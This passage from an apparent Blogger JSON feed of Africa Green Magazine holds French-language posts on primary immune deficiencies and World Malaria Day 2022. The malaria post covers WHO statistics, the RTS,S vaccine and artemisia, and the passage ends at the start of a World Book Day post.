\/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14.0pt; line-height: 150%;\"\u003EQuand le\ndysfonctionnement du système immunitaire est d’origine génétique, on parle de\ndéficit immunitaire primitif (DIP). Les personnes atteintes de ce déficit sont\nincapables de produire des anticorps, appelés aussi immunoglobulines. C’est précisément\nle manque d’immunoglobulines qui augmente la sensibilité accru des patients aux\ninfections.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14.0pt; line-height: 150%;\"\u003EA ce\njour, la maladie reste encore difficile à diagnostiquer. On compte généralement\nentre 10 à 15 ans de recul sur le patient pour envisager cette solution. Pour\narriver à ce diagnostic, deux tests primordiaux peuvent être effectué\u0026nbsp;: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14.0pt; line-height: 150%;\"\u003Eun hémogramme\nqui détermine le nombre de cellules sanguines et leurs caractéristiques \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14.0pt; line-height: 150%;\"\u003Ele\ncalcul des immunoglobulines sériques \u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14.0pt; line-height: 150%;\"\u003EIl existe\ncependant plusieurs autres indicatifs tels que des antécédents de la maladie (ou\nl’anamnèse) et un examen physique (le DIP peut se caractériser par une pâleur,\nun malaise général, une malnutrition etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14.0pt; line-height: 150%;\"\u003EChez les\nenfants atteints, ces infections se caractérisent de manière fréquente et grave\npar la septicémie, la méningite ou la pneumonie. Les infections ont tendance à\nse reproduire de manières plus fréquentes et plus sévères. Elles ont tendance à\nse compliquer. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14.0pt; line-height: 150%;\"\u003EPour\ntraiter les DIP, les personnes sujettes peuvent prendre des médicaments\nantimicrobiens, pour prévenir et traiter les infections. Des immunoglobulines\npeuvent leur être administrées si la protection d’anticorps est insuffisante ou\ns’ils ne fonctionnent pas normalement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14.0pt; line-height: 150%;\"\u003EPAMOUANDE\nPrincesse D \/ \u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\"\u003EAGM\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/819266534118493477\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/04\/semaine-mondial-des-deficits.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/819266534118493477"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/819266534118493477"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/04\/semaine-mondial-des-deficits.html","title":"SEMAINE MONDIAL DES DEFICITS IMMUNITAIRES PRIMITIFS"}],"author":[{"name":{"$t":"Axel Kenji"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06091545253999261991"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3ZD9KrONnyUAQGZY-Ijx46G5Gq-TC_e3dBYQ2SGpauplszwwGzjPbnQZQg9U0C_O3A5V5gJNLRB10LISS7taltNLV8JJ6uKLoJDH6qgCAUzrj_gS-Giz-M2yaNpzpDsOEWOOTo3aEPSJzp1WHMnOframutcGx6jde2u30og4LgoPGZlVVhOOakV3U\/s72-c\/mother-434355_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-6312729018499547934"},"published":{"$t":"2022-04-25T03:44:00.001-07:00"},"updated":{"$t":"2022-04-25T04:35:43.148-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Afrique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Journée Internationale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OMS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paludisme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Santé"}],"title":{"type":"text","$t":"JOURNEE MONDIALE DE LUTTE CONTRE LE PALUDISME"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EJOURNEE MONDIALE DE LUTTE CONTRE LE PALUDISME\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXWvODCclwFGT0IOLNUmj5sJQnPlljQCgTt3blUMsyY5EwnFpAcnEKo4NmDvFYsRFNclNqpgN5E1KCrCAGbOuRujBguwz1BKru8DsCnjWPQ2cpVun6Z8cvu9xQG2aAkEAYdjw2Zr0HWPTfA-cGJquspKSnpe0Spbql2_Nk07bwF3qx_Z6Bh3gnJIuT\/s700\/Paludisme_Afrique.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"394\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXWvODCclwFGT0IOLNUmj5sJQnPlljQCgTt3blUMsyY5EwnFpAcnEKo4NmDvFYsRFNclNqpgN5E1KCrCAGbOuRujBguwz1BKru8DsCnjWPQ2cpVun6Z8cvu9xQG2aAkEAYdjw2Zr0HWPTfA-cGJquspKSnpe0Spbql2_Nk07bwF3qx_Z6Bh3gnJIuT\/s16000\/Paludisme_Afrique.jpg\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14pt; line-height: 150%;\"\u003ECette\nannée le thème choisis par l’OMS pour célébrer ce 25 Avril 2022 est\n«\u0026nbsp;innover pour réduire la charge du paludisme et sauver des vies\u0026nbsp;». \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14pt; line-height: 150%;\"\u003EAlors que\nle monde semble enfin prêt à émergé de la crise sanitaire, les plus grandes\ninstances sanitaires du monde travaille encore à éradiquer le paludisme de\nmanière drastique. En effet, le dernier rapport de l’OMS parut en décembre 2021\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Edresse un bilan de l’année précédente\ntoujours aussi alarmant. 96% des décès imputables au paludisme dans le monde en\n2020 sont dénombré sur le continent africain. La maladie tue considérablement\nen particulier les enfants, selon l’OMS le virus serait plus meurtrier et\nréitère ses appels à la mobilisation. «\u0026nbsp;Les enfants âgés de moins de 5 ans\nconstituent le groupe le plus vulnérable touché par le paludisme\u0026nbsp;; en 2019,\nils ont représenté 67% des décès imputables au paludisme dans le monde (soit\n274.000)\u0026nbsp;» rapporte l’Organisation Mondial de la Santé (OMS). \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14pt; line-height: 150%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14pt; line-height: 150%;\"\u003ELes progrès\nquant à la charge du paludisme ont ralenti voir stagné ces dernières années, en\nparticulier dans les pays à forte charge d’Afrique subsaharienne. Il est\nnécessaire dans l’urgence de poser des actions concertées pour remettre le\nmonde sur la voie qui lui permettra d’atteindre les cibles de 2030 de la\nstratégie mondiale de lutte contre le paludisme de l’OMS.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EL’OMS recommande …\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14pt; line-height: 150%;\"\u003EIl existe\ncependant depuis quelques années un vaccin antipaludique nommé RTS,S\/AS01\nvivement recommandé par l’OMS. Cette recommandation se fonde sur les résultats\nd’un programme pilote actuellement coordonné par l’Organisation au Ghana, au\nKenya et au Malawi qui a bénéficié à plus de 900.000 enfants depuis 2019. Le\nvaccin est qualifié de sûr, pouvant être administré en pratique et permet de réduire\nles formes grave du paludisme. Ce vaccin, le premier à n’avoir jamais été\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Erecommandé contre une maladie parasitaire,\nconstitue une grande avancé scientifique et illustre ce que l’innovation permet\nde réaliser en pratique.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EIl y a aussi l’artemisia …\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14pt; line-height: 150%;\"\u003ECertains\nla surnomment la «\u0026nbsp;solution miracle\u0026nbsp;» mais la communauté scientifique\nreste sceptique sur son efficacité et inquiète de ses effets secondaires. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzwUtkPjhRJ74jM-U74XqCT7otQLgbe9cNjwibBbndQRUlcfMAVhD4LuD5779TX1CsFIivhGRHuTYu0IvTBKpi6QQqaEBhqTkPwG8xX0BDUHUKEEwpuVufB2I77H_XOOugALTTVTl08r9s84qR6uEuQZhr1cQFpZBI1SmLvO5bvBTvOjf8IazGu-5Z\/s1600\/Art%C3%A9misia1.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzwUtkPjhRJ74jM-U74XqCT7otQLgbe9cNjwibBbndQRUlcfMAVhD4LuD5779TX1CsFIivhGRHuTYu0IvTBKpi6QQqaEBhqTkPwG8xX0BDUHUKEEwpuVufB2I77H_XOOugALTTVTl08r9s84qR6uEuQZhr1cQFpZBI1SmLvO5bvBTvOjf8IazGu-5Z\/w640-h320\/Art%C3%A9misia1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EArtémisia\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14pt; line-height: 150%;\"\u003EOriginaire\nd’Asie, la plante Artemisia est utilisée dans la médecine traditionnelle\nchinoise depuis des siècles. Près de 400 espèces de la plante poussent à\ntravers le monde, parmi lesquels l’Artemisia annua (armoise annuelle). C’est de\ncette espèce qu’est extraite l’artemisinine, principe actif contenu dans les\nprincipaux traitements antipaludiques utilisés pour traiter la maladie\naujourd’hui. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14pt; line-height: 150%;\"\u003EEn moins\nd’une dizaine d’année, l’utilisation de l’artemisia a augmenté particulièrement\nen Afrique dans un peu plus de 18 pays. Plusieurs associations promeuvent la\nplante sous toutes ses formes en traitement préventif ou curatif. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14pt; line-height: 150%;\"\u003ESur le\ncontinent noir, par faute de moyen ou manque de structures sanitaires les populations\nse prêtent à des remèdes de la pharmacopée traditionnelle. La phytothérapie\nmoins couteuse y serait un avantage par rapport aux médicaments souvent plus onéreux,\nrares ou faux.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14pt; line-height: 150%;\"\u003EEn 2020,\non comptait 241 millions de cas de paludisme pour 627000 décès. Les chiffres\nsont en hausse par rapport à l’année précédente. Un peu plus de la moitié de\ntous les décès palustres étaient enregistrés dans 4 pays africains\u0026nbsp;: le\nNigeria(31,9), la République démocratique du Congo(13,2), la République-Unie de\nTanzanie (4,1) et le Mozambique(3,8).\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14pt; line-height: 150%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14pt; line-height: 150%;\"\u003EL’objectif\nactuel de l’OMS est de réduire d’au moins 90% l’incidence du paludisme d’ici\n2030, réduire d’au moins 90% la mortalité palustre, éliminer le paludisme dans\n35 pays au moins d’ici 2030 et empêcher une résurgence du paludisme dans tous\nles pays exempts. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14pt; line-height: 150%;\"\u003EPAMOUANDE\nPrincesse D.\/\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\"\u003EAGM\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/6312729018499547934\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/04\/journee-mondiale-de-lutte-contre-le.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/6312729018499547934"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/6312729018499547934"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/04\/journee-mondiale-de-lutte-contre-le.html","title":"JOURNEE MONDIALE DE LUTTE CONTRE LE PALUDISME"}],"author":[{"name":{"$t":"Axel Kenji"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06091545253999261991"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXWvODCclwFGT0IOLNUmj5sJQnPlljQCgTt3blUMsyY5EwnFpAcnEKo4NmDvFYsRFNclNqpgN5E1KCrCAGbOuRujBguwz1BKru8DsCnjWPQ2cpVun6Z8cvu9xQG2aAkEAYdjw2Zr0HWPTfA-cGJquspKSnpe0Spbql2_Nk07bwF3qx_Z6Bh3gnJIuT\/s72-c\/Paludisme_Afrique.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-2876825246058443184"},"published":{"$t":"2022-04-23T06:37:00.003-07:00"},"updated":{"$t":"2022-04-23T06:37:52.969-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualités internationales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Afrique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Culture"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Découverte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Journée Mondiale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNESCO"}],"title":{"type":"text","$t":"JOURNÉE MONDIALE DU LIVRE ET DU DROIT D'AUTEUR: QUELLE IMPORTANCE POUR LES AUTEURS ET LECTEURS AFRICAINS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia; mso-bidi-font-size: 12.0pt;\"\u003EJOURN\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14pt; line-height: 150%; mso-bidi-font-family: Georgia; mso-bidi-font-size: 12.0pt;\"\u003EÉE MONDIALE DU LIVRE ET DU DROIT D'AUTEUR: QUELLE\nIMPORTANCE POUR LES AUTEURS ET LECTEURS AFRICAINS\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLgSuYO7alMV2d3eG0IqdHE9xs300wS8dk7rEyPrOXzp5hTXlehzQLmV1LvVnHZRt6dgx4urZGAKbJIt08_V7c79YVsm3g3E7J2h8ApWdaBEkL2EK-wtUqiLAyApJoJgXNH8_TrUg6o05tgpiH2cMeiiKlYzgUyec0UsEFxywnum98824vlQ80J-jNEQ\/s1920\/glasses-3088491_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLgSuYO7alMV2d3eG0IqdHE9xs300wS8dk7rEyPrOXzp5hTXlehzQLmV1LvVnHZRt6dgx4urZGAKbJIt08_V7c79YVsm3g3E7J2h8ApWdaBEkL2EK-wtUqiLAyApJoJgXNH8_TrUg6o05tgpiH2cMeiiKlYzgUyec0UsEFxywnum98824vlQ80J-jNEQ\/s16000\/glasses-3088491_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: 